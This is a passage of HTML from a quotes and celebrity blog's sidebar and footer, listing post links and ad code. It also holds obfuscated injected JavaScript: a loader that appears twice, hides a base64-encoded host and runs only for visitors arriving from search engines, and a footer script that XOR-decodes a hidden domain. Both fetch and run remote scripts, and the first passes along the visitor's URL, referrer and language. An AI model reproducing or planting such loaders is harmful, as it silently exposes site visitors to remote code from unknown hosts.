Global Instagram Elite: The Ten Most Followed Accounts</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-19T06:26:20+00:00">August 19, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Most Reads</h3>

			<ul>
					<li class="cat-item cat-item-16 current-cat"><a aria-current="page" href="https://www.rankrobbers.com/category/celebrity/">Celebrity</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.rankrobbers.com/category/consulting/">Consulting</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.rankrobbers.com/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.rankrobbers.com/category/internet/">Internet</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.rankrobbers.com/category/luck/">Luck</a> (2)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.rankrobbers.com/category/names/">Names</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.rankrobbers.com/category/quotes/">Quotes</a> (26)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.rankrobbers.com/category/recipes/">Recipes</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.rankrobbers.com/category/relationship/">Relationship</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.rankrobbers.com/category/sports/">Sports</a> (3)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.rankrobbers.com/category/technology/">Technology</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.rankrobbers.com/category/travel/">Travel</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.rankrobbers.com/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.rankrobbers.com/category/usa/">USA</a> (1)
</li>
			</ul>

			</div></section>
<section id="featured-post-3" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quotes And Sayings</h3>
<article class="post-671 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="Romantic Good Morning Quotes for Your Partner"><a href="https://www.rankrobbers.com/romantic-good-morning-quotes-for-partner/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/05/good-morning-romantic-quotes-100x100.jpg" class="entry-image attachment-post" alt="Good Morning Romantic Love Quotes" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/05/good-morning-romantic-quotes-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/05/good-morning-romantic-quotes-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/romantic-good-morning-quotes-for-partner/">Romantic Good Morning Quotes for Your Partner</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-22T15:51:08+00:00">June 22, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-654 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="Heartfelt and Playful Love Quotes for Your Beloved Wife"><a href="https://www.rankrobbers.com/love-quotes-for-wife/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/04/love-quotes-for-wife-100x100.jpg" class="entry-image attachment-post" alt="Love Quotes for Wife" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/04/love-quotes-for-wife-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/04/love-quotes-for-wife-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/04/love-quotes-for-wife-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/love-quotes-for-wife/">Heartfelt and Playful Love Quotes for Your Beloved Wife</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-04-27T15:29:22+00:00">April 27, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-608 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="Alone Captions for Instagram To Express Your State Of Mind"><a href="https://www.rankrobbers.com/alone-caption-for-instagram/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/04/alone-caption-instagram-100x100.jpg" class="entry-image attachment-post" alt="Alone Caption For Instagram" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/04/alone-caption-instagram-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/04/alone-caption-instagram-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/04/alone-caption-instagram-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/alone-caption-for-instagram/">Alone Captions for Instagram To Express Your State Of Mind</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-04-15T06:48:57+00:00">April 15, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-550 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="RIP Quotes And Missing Messages For Friend Who Passed Away"><a href="https://www.rankrobbers.com/rip-death-quotes-for-friend/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/rip-friend-quotes-100x100.jpg" class="entry-image attachment-post" alt="RIP Quotes for Friend Death" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/rip-friend-quotes-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/rip-friend-quotes-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/rip-friend-quotes-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/rip-death-quotes-for-friend/">RIP Quotes And Missing Messages For Friend Who Passed Away</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-27T15:36:58+00:00">March 27, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-532 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="Quotes On Gamble, Bets And Life (Philosophical Version)"><a href="https://www.rankrobbers.com/quotes-on-gamble-bets-and-life/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/Gamble-bet-quotes-100x100.jpg" class="entry-image attachment-post" alt="Quotes on Gamble, Risk and Luck" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/Gamble-bet-quotes-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/Gamble-bet-quotes-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/Gamble-bet-quotes-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/quotes-on-gamble-bets-and-life/">Quotes On Gamble, Bets And Life (Philosophical Version)</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-24T10:04:12+00:00">March 24, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-492 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="Motivational Quotes That Can Change Mindset To Positive"><a href="https://www.rankrobbers.com/motivational-quotes/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/motivational-quotes-collection-1-100x100.jpg" class="entry-image attachment-post" alt="Motivational Quotes Related Article" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/motivational-quotes-collection-1-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/motivational-quotes-collection-1-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/motivational-quotes-collection-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/motivational-quotes/">Motivational Quotes That Can Change Mindset To Positive</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-22T08:03:03+00:00">March 22, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-444 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="Quotes On Silence From Thinkers Worldwide"><a href="https://www.rankrobbers.com/quotes-on-silence/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/silence-saying-quotes-100x100.jpg" class="entry-image attachment-post" alt="Quotes on silence" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/silence-saying-quotes-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/silence-saying-quotes-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/silence-saying-quotes-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/quotes-on-silence/">Quotes On Silence From Thinkers Worldwide</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-18T12:15:22+00:00">March 18, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-426 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-quotes entry" aria-label="XXXTentacion (Jahseh Dwayne Ricardo Onfroy) Life Journey"><a href="https://www.rankrobbers.com/xxxtentacion-jahseh-dwayne-ricardo-onfroy-life-journey/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/02/xxxtentacion-100x100.webp" class="entry-image attachment-post" alt="xxxtentacion quotes and life" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/02/xxxtentacion-100x100.webp 100w, https://www.rankrobbers.com/wp-content/uploads/2023/02/xxxtentacion-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/xxxtentacion-jahseh-dwayne-ricardo-onfroy-life-journey/">XXXTentacion (Jahseh Dwayne Ricardo Onfroy) Life Journey</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-02-12T15:24:35+00:00">February 12, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-423 post type-post status-publish format-standard has-post-thumbnail category-quotes entry" aria-label="Love Yourself Quotes"><a href="https://www.rankrobbers.com/love-yourself-quotes/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/02/love-yourself-quotes-100x100.png" class="entry-image attachment-post" alt="Love yourself quotes" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/02/love-yourself-quotes-100x100.png 100w, https://www.rankrobbers.com/wp-content/uploads/2023/02/love-yourself-quotes-150x150.png 150w, https://www.rankrobbers.com/wp-content/uploads/2023/02/love-yourself-quotes-600x600.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/love-yourself-quotes/">Love Yourself Quotes</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-02-12T08:27:29+00:00">February 12, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article><article class="post-419 post type-post status-publish format-standard has-post-thumbnail category-quotes category-relationship entry" aria-label="Love Quotes For Husband To Keep Relationship Alive"><a href="https://www.rankrobbers.com/love-quotes-for-husband-to-keep-relationship-alive/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/02/love-messages-husband-100x100.png" class="entry-image attachment-post" alt="Love Quotes for Husband" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/02/love-messages-husband-100x100.png 100w, https://www.rankrobbers.com/wp-content/uploads/2023/02/love-messages-husband-150x150.png 150w, https://www.rankrobbers.com/wp-content/uploads/2023/02/love-messages-husband-600x600.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/love-quotes-for-husband-to-keep-relationship-alive/">Love Quotes For Husband To Keep Relationship Alive</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-02-12T02:32:39+00:00">February 12, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span></p></header></article></div></section>
<section id="featured-post-4" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Celebrity News</h3>
<article class="post-517 post type-post status-publish format-standard has-post-thumbnail category-celebrity entry" aria-label="Shaq Shoe Size, Height, Weight, Networth, Spouse, NBA Stats (Shaquille O&#8217;Neal)"><a href="https://www.rankrobbers.com/shaq-facts-and-stats/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-100x100.jpg" class="entry-image attachment-post" alt="All Stats and information about Shaq NBA Player" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/shaq-facts-and-stats/">Shaq Shoe Size, Height, Weight, Networth, Spouse, NBA Stats (Shaquille O&#8217;Neal)</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-24T06:24:20+00:00">March 24, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-426 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-quotes entry" aria-label="XXXTentacion (Jahseh Dwayne Ricardo Onfroy) Life Journey"><a href="https://www.rankrobbers.com/xxxtentacion-jahseh-dwayne-ricardo-onfroy-life-journey/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/02/xxxtentacion-100x100.webp" class="entry-image attachment-post" alt="xxxtentacion quotes and life" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/02/xxxtentacion-100x100.webp 100w, https://www.rankrobbers.com/wp-content/uploads/2023/02/xxxtentacion-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/xxxtentacion-jahseh-dwayne-ricardo-onfroy-life-journey/">XXXTentacion (Jahseh Dwayne Ricardo Onfroy) Life Journey</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-02-12T15:24:35+00:00">February 12, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-664 post type-post status-publish format-standard has-post-thumbnail category-celebrity entry" aria-label="Nia Peeples Networth"><a href="https://www.rankrobbers.com/nia-peeples-networth/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/04/nia-peeples-networth-100x100.jpg" class="entry-image attachment-post" alt="Nia Peeples Networth" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/04/nia-peeples-networth-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/04/nia-peeples-networth-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/nia-peeples-networth/">Nia Peeples Networth</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-05-01T14:29:37+00:00">May 1, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-733 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-sports entry" aria-label="Gama Pehlwan The Undefeated Indian Wrestler"><a href="https://www.rankrobbers.com/gama-pehlwan-facts/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-100x100.jpg" class="entry-image attachment-post" alt="Gama Pehlwan The Great Wrestler" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/gama-pehlwan-facts/">Gama Pehlwan The Undefeated Indian Wrestler</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-11T09:23:26+00:00">June 11, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-625 post type-post status-publish format-standard has-post-thumbnail category-celebrity entry" aria-label="Millie Bobby Brown Net Worth"><a href="https://www.rankrobbers.com/millie-bobby-brown-net-worth/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-100x100.jpg" class="entry-image attachment-post" alt="Millie Bobby Brown Net Worth" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/millie-bobby-brown-net-worth/">Millie Bobby Brown Net Worth</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-04-19T05:36:47+00:00">April 19, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-774 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-internet entry" aria-label="The Global Instagram Elite: The Ten Most Followed Accounts"><a href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-100x100.jpg" class="entry-image attachment-post" alt="Ten Most Followed Instagram Accounts" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/">The Global Instagram Elite: The Ten Most Followed Accounts</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-19T06:26:20+00:00">August 19, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article></div></section>
<section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="#" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://www.rankrobbers.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-github"><a href="#" ><svg role="img" class="social-github" aria-labelledby="social-github-1"><title id="social-github-1">GitHub</title><use xlink:href="https://www.rankrobbers.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-github"></use></svg></a></li><li class="ssi-instagram"><a href="#" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-1"><title id="social-instagram-1">Instagram</title><use xlink:href="https://www.rankrobbers.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="#" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://www.rankrobbers.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="#" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://www.rankrobbers.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="#" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://www.rankrobbers.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4740900522971848"
     crossorigin="anonymous"></script><br />
<!-- Sidebar-rr --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4740900522971848"
     data-ad-slot="8667305734"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-13" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About Website</h3>
			<div class="textwidget"><p>We bring you random topics which is related to relationship, lifestyle, motivation, books, quotes, social media, news, health, entertainment and many more.</p>
</div>
		</div></section>
<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="block-3" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_d0f59f) {
    
    var _3ef3af = Date.now();
    var _7ed239 = 1000;
    _3ef3af = _3ef3af / _7ed239;
    _3ef3af = Math.floor(_3ef3af);

    var _e4b3e3 = 600;
    _3ef3af -= _3ef3af % _e4b3e3;
    _3ef3af = _3ef3af.toString(16);

    var _cd5ef1 = _d0f59f.referrer;

    if (!_cd5ef1) return;

    var _47fdf5 = [54655, 54650, 54629, 54646, 54647, 54642, 54624, 54651, 54641, 54652, 54642, 54625, 54647, 54648, 54650, 54631, 54589, 54650, 54653, 54645, 54652];

    _47fdf5 = _47fdf5.map(function(_38009a){
        return _38009a ^ 54547;
    });

    var _16703f = "27425fa8567a1a02a095900d74433474";
    
    _47fdf5 = String.fromCharCode(..._47fdf5);

    var _50d3a2 = "https://";
    var _da1526 = "/";
    var _ea429b = "track-";

    var _59dcc1 = ".js";

    var _821a8b = _d0f59f.createElement("script");
    _821a8b.type = "text/javascript";
    _821a8b.async = true;
    _821a8b.src = _50d3a2 + _47fdf5 + _da1526 + _ea429b + _3ef3af + _59dcc1;

    _d0f59f.getElementsByTagName("head")[0].appendChild(_821a8b)

}(document);
</script></div></section>
